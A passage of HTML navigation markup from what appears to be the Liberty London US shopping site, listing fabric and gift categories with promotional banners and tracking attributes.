                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/grayson-perry/" class="d-none">Grayson Perry</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/us/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/sale/fabric/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 50% off Sale, Up to 20% off Your Faves","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 50% off Sale, Up to 20% off Your Favourites"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-5a?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-5a?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-5a?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 50% off Sale, Up to 20% off Your Faves</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/creativity-in-conflict-and-confinement/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Creativity in Captivity and Confinement ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Creativity in Captivity and Confinement "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">From the Imperial War Museum</span>
            <p class="heading akzidenz-grotesk-pro-regular">Creativity in Captivity and Confinement </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<a href="https://www.libertylondon.com/us/department/gifts/by-recipient/for-her/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Gifts for Her" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Top of the Gift List","creative_slot": "nav_ad_1"}'>
